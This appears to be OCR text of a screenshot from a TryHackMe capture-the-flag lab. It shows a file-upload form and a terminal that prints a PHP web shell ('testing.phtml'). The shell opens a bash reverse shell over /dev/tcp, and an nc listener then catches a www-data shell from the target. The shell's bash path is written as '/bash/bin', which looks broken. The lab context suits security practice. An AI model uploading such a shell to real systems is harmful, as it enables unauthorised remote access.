 HackIT - Home
10.10.134.60/uploads/testing.phtml
DrawSQL - 🔥 Databa...
GitHub - payloadbox/...
Microcorruption
Vim Cheat Sheet
Crontab.guru - The cr...
Crontab Generator - G...
Select a file to upload:
Browse...
No
Upload
O arquivo foi upado com
sucesso!
Terminal - root@PathogenicKatt: /home/PathogenicKatt/Desktop/TryHackMe/5minsRooms/rootme
File Edit View Terminal Tabs Help
^C
┌──(root㉿PathogenicKatt)-[/home/…/Desktop/TryHackMe/5minsRooms/rootme]
└─# ls -l
total 4
-rw-r--r-- 1 root root 108 Jun 12 11:40 testing.phtml
┌──(root㉿PathogenicKatt)-[/home/…/Desktop/TryHackMe/5minsRooms/rootme]
└─# cat *
<?php
$ip='';
$port=1337;
shell_exec("/bash/bin -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'");
?>
┌──(root㉿PathogenicKatt)-[/home/…/Desktop/TryHackMe/5minsRooms/rootme]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.23.101.229] from (UNKNOWN) [10.10.134.60] 57150
bash: cannot set terminal process group (1018): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/var/www/html/uploads$